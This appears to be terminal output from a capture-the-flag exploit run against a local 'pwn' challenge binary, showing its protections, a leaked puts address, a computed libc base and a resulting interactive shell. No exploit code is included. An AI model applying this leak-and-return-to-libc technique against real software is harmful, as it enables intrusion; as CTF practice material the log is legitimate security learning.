 Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
[+] Starting local process '/home/rangki/acectf/pwn/from_start/dist/chall_patched': pid 491
[*] Loaded 8 cached gadgets for './chall_patched'
puts leak: 0x7ffff7e32be0
libc base: 0x7ffff7dab000
[*] Loaded 111 cached gadgets for './libc.so.6'
[*] Switching to interactive mode
pwning from the start okay?
$ id
uid=1001(rangki) gid=1001(rangki) groups=1001(rangki),27(sudo),100(users)
$